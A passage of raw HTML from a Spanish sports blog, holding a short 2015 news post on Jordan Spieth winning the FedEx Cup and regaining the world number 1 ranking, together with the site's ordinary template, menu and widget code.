display: block;
visibility:visible;
}
body#layout .lowerbar {
width: 28.07%;
float: left;
}
body#layout .top-bar-social {
height: auto;
}
body#layout .headerleft {
width: 280px;
}
body#layout .headerright {
width: 440px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .FollowByEmail .widget-content:before, body#layout #ty_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,700|Bungee+Inline");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1990171853032103829&amp;zx=233d65fb-1df8-4099-931b-9d33bf7b89d5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1990171853032103829&amp;zx=233d65fb-1df8-4099-931b-9d33bf7b89d5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1624131187568149 -->

</head>
<body class='item'>
<div id="body-wrapper" class="item">

<div class='ticker-wrap'>
<div class='ticker-wrap-wrapper body-row'>
<h2 class='title'>Reciente...</h2>
<div id='ticker'>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Historia-deportiva-1586592014959407/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/H_Deportiva' title='twitter'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div id='myBlogs'>
<a href='https://www.historiadeportiva.com/search/label/Mis%20art%C3%ADculos?&max-results=7'>📖Mis Artículos</a>
<a href='https://adrisanhawks.com/author/victor-calle/'>🏈ASH Football</a>
<a href='https://tiempomuerto3.com/author/victorcalle4/'>🏀Tiempo Muerto NBA</a>
<a href='https://www.vavel.com/es/author/victor-manuel-calle-sanchez'>🏒NHL Vavel</a>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.historiadeportiva.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Historia Deportiva' height='146px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSJKeVoUMbFDMtSmQ226GaFQxYmKGaWxYMaB3KVunddr-SovRgk4Bx0M36gO9C7nzIbdMXZVGIRD9Wn9-_V35x34h4BiqkpVeaFx6aPOtpVRg9cKZ614KrgCS45oJlBPOQ6mYdbVFws1I/s320/HISTORIA+DEPORTIVA+LOGO.png' style='display: block' width='196px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div style="max-width:728px;height:90px;margin:0 auto;text-align: center;color: #000;text-transform: uppercase;font-size: 30px;font-weight: bold;cursor: default;border: 5px solid #ccc;box-sizing: border-box;align-items: center;
    display: flex;
    text-align: center;
    justify-content: center;">HISTORIA DEPORTIVA
<!--<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBSKIC7DGVlHIz0c01Ubl9nJ84SLD4CbGKWjrEp_m9WQ1eB0TR32nPYfxOBARYyihn8paRAcpke1Y3Ok21sj9ZgXYXXfqjvLyCdQdNoO-4f-08zqWx0H0WaspCkFPK-ZK4LkcWcFdaz5w/s320/BANNER.png" width="728px" height="80px"/>-->
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.historiadeportiva.com/'>Inicio</a></li>
<li itemprop='name'><a href='`http://www.historiadeportiva.com/search/label/Juegos%20Ol%C3%ADmpicos%20-%20Noticias?&max-results=7`' itemprop='url'>JJOO</a></li>
<li itemprop='name'><a href='http://www.historiadeportiva.com/search/label/Juegos%20Ol%C3%ADmpicos%20-%20Noticias?&max-results=7' itemprop='url'>_Noticias</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Verano</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/Juegos%20Ol%C3%ADmpicos%20-%20Par%C3%ADs%202024?&max-results=7' itemprop='url'>__París 2024</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/Juegos%20Ol%C3%ADmpicos%20-%20Tokio%202020?&max-results=7' itemprop='url'>__Tokyo 2020</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/Juegos%20Ol%C3%ADmpicos%20-%20R%C3%ADo%20de%20Janeiro%202016?&max-results=7' itemprop='url'>__Río de Janeiro 2016</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/Juegos%20Ol%C3%ADmpicos%20-%20Londres%202012?&max-results=7' itemprop='url'>__Londres 2012</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/2010/06/juegos-olimpicos-de-verano-beijing-2008.html' itemprop='url'>__Pekín 2008</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/2010/06/juegos-olimpicos-de-verano-atenas-2004.html' itemprop='url'>__Atenas 2004</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/2010/07/sydney-2000.html' itemprop='url'>__Sidney 2000</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Invierno</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/Juegos%20Ol%C3%ADmpicos%20-%20Milano%20Cortina%202026?&max-results=7' itemprop='url'>__Milano Cortina 2026</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/Juegos%20Ol%C3%ADmpicos%20-%20Pek%C3%ADn%202022?&max-results=7' itemprop='url'>__Pekín 2022</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/Juegos%20Ol%C3%ADmpicos%20-%20Pyeongchang%202018?&max-results=7' itemprop='url'>__Pyeongchang 2018</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/Juegos%20Ol%C3%ADmpicos%20-%20Sochi%202014?&max-results=7' itemprop='url'>__Sochi 2014</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/2010/06/juegos-olimpicos-de-invierno-vancouver.html' itemprop='url'>__Vancouver 2010</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/2010/06/juegos-olimpicos-de-invierno-turin-2006.html' itemprop='url'>__Turín 2006</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/2010/07/salt-lake-2002.html' itemprop='url'>__Salt Lake City 2002</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/Juegos%20Paral%C3%ADmpicos?&max-results=7' itemprop='url'>_Juegos Paralímpicos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>AGUA</a></li>
<li itemprop='name'><a href='http://www.historiadeportiva.com/search/label/nataci%C3%B3n?&max-results=7' itemprop='url'>_Natación</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/nataci%C3%B3n%20art%C3%ADstica?&max-results=7' itemprop='url'>_Natación artística</a></li>
<li itemprop='name'><a href='http://www.historiadeportiva.com/search/label/pirag%C3%BCismo?&max-results=7' itemprop='url'>_Piragüismo</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/Remo?&max-results=7' itemprop='url'>_Remo</a></li>
<li itemprop='name'><a href='http://www.historiadeportiva.com/search/label/saltos?&max-results=7' itemprop='url'>_Saltos</a></li>
<li itemprop='name'><a href='http://www.historiadeportiva.com/search/label/surf?&max-results=7' itemprop='url'>_Surf</a></li>
<li itemprop='name'><a href='http://www.historiadeportiva.com/search/label/vela?&max-results=7' itemprop='url'>_Vela</a></li>
<li itemprop='name'><a href='http://www.historiadeportiva.com/search/label/waterpolo?&max-results=7' itemprop='url'>_Waterpolo</a></li>
<li itemprop='name'><a href='#' itemprop='url'>BALÓN</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/baloncesto?&max-results=7' itemprop='url'>_Baloncesto</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/balonmano?&max-results=7' itemprop='url'>_Balonmano</a></li>
<li itemprop='name'><a href='http://www.historiadeportiva.com/search/label/Flag%20Football?&max-results=7' itemprop='url'>_Flag Football</a></li>
<li itemprop='name'><a href='http://www.historiadeportiva.com/search/label/f%C3%BAtbol?&max-results=7' itemprop='url'>_Fútbol</a></li>
<li itemprop='name'><a href='http://www.historiadeportiva.com/search/label/f%C3%BAtbol%20americano?&max-results=7' itemprop='url'>_Fútbol Americano</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/f%C3%BAtbol%20sala?&max-results=7' itemprop='url'>_Fútbol Sala</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/rugby?&max-result=7' itemprop='url'>_Rugby</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/voleibol?&max-results=7' itemprop='url'>_Voleibol</a></li>
<li itemprop='name'><a href='http://www.historiadeportiva.com/search/label/voley%20playa?&max-results=7' itemprop='url'>_Voley Playa</a></li>
<li itemprop='name'><a href='#' itemprop='url'>GIMNASIA</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/gimnasia%20art%C3%ADstica?&max-results=7' itemprop='url'>_Gimnasia Artística</a></li>
<li itemprop='name'><a href='http://www.historiadeportiva.com/search/label/gimnasia%20r%C3%ADtmica?&max-results=7' itemprop='url'>_Gimnasia Rítmica</a></li>
<li itemprop='name'><a href='#' itemprop='url'>HOCKEY</a></li>
<li itemprop='name'><a href='http://www.historiadeportiva.com/search/label/hockey%20hielo?&max-results=7' itemprop='url'>_Hockey Hielo</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/hockey%20hierba?&max-results=7' itemprop='url'>_Hockey Hierba</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/hockey%20patines?&max-results=7' itemprop='url'>_Hockey Patines</a></li>
<li itemprop='name'><a href='#' itemprop='url'>INVIERNO</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/biatl%C3%B3n?&max-results=7' itemprop='url'>_Biatlón</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/bobsleigh?&max-results=7' itemprop='url'>_Bobsleigh</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/curling?&max-results=7' itemprop='url'>_Curling</a></li>
<li itemprop='name'><a href='http://www.historiadeportiva.com/search/label/esqu%C3%AD%20alpino?&max-results=7' itemprop='url'>_Esquí Alpino</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/esqu%C3%AD%20de%20fondo?&max-results=7' itemprop='url'>_Esquí de Fondo</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/luge?&max-results=7' itemprop='url'>_Luge</a></li>
<li itemprop='name'><a href='http://www.historiadeportiva.com/search/label/patinaje%20art%C3%ADstico?&max-results=7' itemprop='url'>_Patinaje Artístico</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/patinaje%20de%20velocidad?&max-results=7' itemprop='url'>_Patinaje de Velocidad</a></li>
<li itemprop='name'><a href='http://www.historiadeportiva.com/search/label/saltos%20de%20esqu%C3%AD?&max-results=7' itemprop='url'>_Saltos de Esquí</a></li>
<li itemprop='name'><a href='http://www.historiadeportiva.com/search/label/skeleton?&max-results=7' itemprop='url'>_Skeleton</a></li>
<li itemprop='name'><a href='http://www.historiadeportiva.com/search/label/snowboard?&max-results=7' itemprop='url'>_Snowboard</a></li>
<li itemprop='name'><a href='#' itemprop='url'>LUCHA</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/boxeo?&max-results=7' itemprop='url'>_Boxeo</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/esgrima?&max-results=7' itemprop='url'>_Esgrima</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/judo?&max-results=7' itemprop='url'>_Judo</a></li>
<li itemprop='name'><a href='http://www.historiadeportiva.com/search/label/k%C3%A1rate?&max-results=7' itemprop='url'>_Kárate</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/Lucha%20ol%C3%ADmpica?&max-results=7' itemprop='url'>_Lucha Olímpica</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/taekwondo?&max-results=7' itemprop='url'>_Taekwondo</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/Wrestling?&max-results=7' itemprop='url'>_Wrestling</a></li>
<li itemprop='name'><a href='#' itemprop='url'>RAQUETA</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/b%C3%A1dminton?&max-results=7' itemprop='url'>_Bádminton</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/tenis?&max-results=7' itemprop='url'>_Tenis</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/tenis%20de%20mesa?&max-results=7' itemprop='url'>_Tenis de Mesa</a></li>
<li itemprop='name'><a href='#' itemprop='url'>RUEDAS</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/BMX?&max-results=7' itemprop='url'>_BMX</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/Ciclismo%20de%20monta%C3%B1a%20y%20Trial?&max-results=7' itemprop='url'>_MTB y trial</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/ciclismo%20en%20pista?&max-results=7' itemprop='url'>_Ciclismo en pista</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/ciclismo%20en%20ruta?&max-results=7' itemprop='url'>_Ciclismo en ruta</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/Motor?&max-results=7' itemprop='url'>_Motor</a></li>
<li itemprop='name'><a href='#' itemprop='url'>MÁS</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/atletismo?&max-results=7' itemprop='url'>_Atletismo</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/b%C3%A9isbol%20-%20s%C3%B3ftbol?&max-results=7' itemprop='url'>_Béisbol - Sóftbol</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/golf?&max-results=7' itemprop='url'>_Golf</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/halterofilia?&max-results=7' itemprop='url'>_Halterofilia</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/tiro%20deportivo?&max-results=7' itemprop='url'>_Tiro deportivo</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/triatl%C3%B3n?&max-results=7' itemprop='url'>_Triatlón</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/M%C3%A1s%20deporte?&max-results=7' itemprop='url'>_Más Disciplinas</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/2023/12/palmares-historico-de-los-juegos.html' itemprop='url'>_Palmarés JJOO verano</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/2023/12/palmares-historico-de-los-juegos_26.html' itemprop='url'>_Palmarés JJOO invierno</a></li>
<li itemprop='name'><a href='https://www.historiadeportiva.com/search/label/palmar%C3%A9s?&max-results=500' itemprop='url'>_Palmarés histórico</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>28 de septiembre de 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBazNE75V_3Nq4R0ZgP3E17OlGQhqyV72DnAVV-vcqRKeJawHnoA5-UW3YNH4vXjD5Q27Vqi31vwKWp4sh-Kcawp7DFxHlcQv_1tbXd-WKTM3xy-GLggqSAmutcG_yd6b4yKNCPh1JAEOh/s320/Jordan+Spieth+Fedex+Cup.jpg' itemprop='image'/>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Jordan Spieth sube al número 1 nuevamente tras alzarse con la FedEx Cup
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15800590664905924412' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15800590664905924412' rel='author' title='Víctor Calle'>
<span itemprop='name'>Víctor Calle</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.historiadeportiva.com/2015/09/golf-jordan-spieth-sube-al-numero-1.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.historiadeportiva.com/2015/09/golf-jordan-spieth-sube-al-numero-1.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-09-28T18:44:00+02:00'>lunes, septiembre 28, 2015</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.historiadeportiva.com/search/label/golf?&max-results=7' rel='tag'>golf</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6250779172775495586' itemprop='articleBody'>
<meta content=' Jordan Spieth se impuso en The Tour Championship al ganar la FedEx Cup, y recuperó el n° 1 del mundo que estaba en manos del australiano Ja...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBazNE75V_3Nq4R0ZgP3E17OlGQhqyV72DnAVV-vcqRKeJawHnoA5-UW3YNH4vXjD5Q27Vqi31vwKWp4sh-Kcawp7DFxHlcQv_1tbXd-WKTM3xy-GLggqSAmutcG_yd6b4yKNCPh1JAEOh/s1600/Jordan+Spieth+Fedex+Cup.jpg" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBazNE75V_3Nq4R0ZgP3E17OlGQhqyV72DnAVV-vcqRKeJawHnoA5-UW3YNH4vXjD5Q27Vqi31vwKWp4sh-Kcawp7DFxHlcQv_1tbXd-WKTM3xy-GLggqSAmutcG_yd6b4yKNCPh1JAEOh/s320/Jordan+Spieth+Fedex+Cup.jpg" width="320" /></a>Jordan Spieth se impuso en The Tour Championship al ganar la FedEx Cup, y recuperó el n&#176; 1 del mundo que estaba en manos del australiano Jason Day.<br />
<br />
<a name="more"></a>El jugador de 22 años procedente de Dallas, empleó en el East Lake Golf Club una última vuelta de 69 golpes (-1) y totalizó 271 (-9), cuatro golpes de distancia respecto del sueco Henrik Stenson, que también tenía posibilidades matemáticas de alzarse con el trofeo de la serie final.<br />
<br />
Este año, Spieth logró sus dos primeros Majors, el Masters y el US Open, peleó hasta último momento el British Open y no pudo en el PGA Championship. <b><u><a href="https://www.marca.com/2015/09/28/golf/1443391231.html">FUENTE</a></u></b></div>
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='https://www.historiadeportiva.com/2015/09/golf-jordan-spieth-sube-al-numero-1.html'>Leer más <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='subscribe-box'>
<h4>Compartir:</h4>
<div style='clear:both'></div>
<div class='share-box'>
<div class='share-art' style='padding: 0; display: flex; justify-content: center;'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.historiadeportiva.com/2015/09/golf-jordan-spieth-sube-al-numero-1.html&title=Jordan Spieth sube al número 1 nuevamente tras alzarse con la FedEx Cup' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.historiadeportiva.com/2015/09/golf-jordan-spieth-sube-al-numero-1.html&title=Jordan Spieth sube al número 1 nuevamente tras alzarse con la FedEx Cup' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA/s220/banner2+-+copia.jpg' width='110'/>
<p>
<b>Autor: Víctor Calle</b>
<br/>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.historiadeportiva.com/2015/09/voleibol-el-unicaja-almeria-se-lleva.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.historiadeportiva.com/2015/09/waterpolo-la-supercopa-regresa-las.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
golf
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15800590664905924412' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15800590664905924412' rel='author' title='author profile'>
<span itemprop='name'>Víctor Calle</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.historiadeportiva.com/2015/09/golf-jordan-spieth-sube-al-numero-1.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.historiadeportiva.com/2015/09/golf-jordan-spieth-sube-al-numero-1.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-09-28T18:44:00+02:00'>lunes, septiembre 28, 2015</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1990171853032103829&postID=6250779172775495586&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1990171853032103829&postID=6250779172775495586&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1990171853032103829&postID=6250779172775495586&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1990171853032103829&postID=6250779172775495586&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1990171853032103829&postID=6250779172775495586&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.historiadeportiva.com/search/label/golf?&max-results=7' rel='tag'>golf</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.historiadeportiva.com/2015/09/voleibol-el-unicaja-almeria-se-lleva.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.historiadeportiva.com/2015/09/waterpolo-la-supercopa-regresa-las.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.historiadeportiva.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<style>
#search-box {
position: relative;
width: 100%;
margin: 0;
}

#search-form 
{
height: 42px;
border: 1px solid #ebebeb;
background-color: #fff;
overflow: hidden;
}
#search-text 
{
font-size: 14px;
color: #ddd;
border-width: 0;
background: transparent;
height: 42px;
    line-height: 42px;
}

#search-box input[type="text"]
{
width: 90%;
padding: 11px 0 12px 1em;
color: #333;
outline: none;
}

#search-button {
    position: absolute;
    top: 0;
    right: 0;
    height: 42px;
    width: 80px;
    font-size: 14px;
    color: #fff;
    text-align: center;
    line-height: 42px;
    border-width: 0;
    background-color: #534fb1;
    cursor: pointer;
}
</style>

<div id="search-box">
<form action="/search" id="search-form" method="get" target="_top">
<input id="search-text" name="q" placeholder="Buscar..." type="text" />
<button id="search-button" type="submit"><span><i class="fa fa-search"></i></span></button>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Traductor</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script>
function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'es'
  }, 'google_translate_element');
}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Categorías</h2>
<div class='widget-content'>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript" >
  $(document).ready(function(){
    $('li.title a').click(function(e){
        var dropDown = $(this).parent().next();
        $('.downlistie').not(dropDown).slideUp('slow');
        dropDown.slideToggle('slow');
        e.preventDefault();
    })
  });

  $(document).ready(function(){
    $('div.categorie').click(function(){
      $(this).next().toggle('fast');
    });
  });
</script>
<style>

ul.container {
  width: 285px;
  padding: 5px;
  font-size: 16px;
}

li.accoi-menu {
  list-style:none;
  padding:1px;
  width:100%;
}

li.title {
  border-radius: 5px;
  background: #868db3;
  list-style: none;
  padding: 5px;
}

li.title a {
  color: white;
  display: block;
  padding: 5px;
  font: 14px;
  overflow: hidden;
  position: relative;
  width: 100%;
  text-decoration: none;
}

.downlistie {
  list-style:none;
  display:none;
  padding-top:5px;
  width:80%;
  color: white;
}

.downlistie a {
    color: white !important;
}

.downlistie li {
    background-color: #222222;
}

.downlistie li{
  list-style:none;
  border-left:1px solid #4D4D4D;
  border-right:1px solid #4D4D4D;
  border-bottom:1px solid #4D4D4D;
  border-radius:5px;
  margin: 5px;
  padding: 4px 10px;
}

.downlistie li:hover, .downlistie a:hover {
  background: #534fb1;
  color: white;
}

.downlistie li a {
{
  font: 14px;
  text-decoration:none;
}

</style>

<div class="categorie">JUEGOS OLÍMPICOS</div>
<ul class="container" style="display: none;">
                    <li class="accoi-menu">
              <ul>
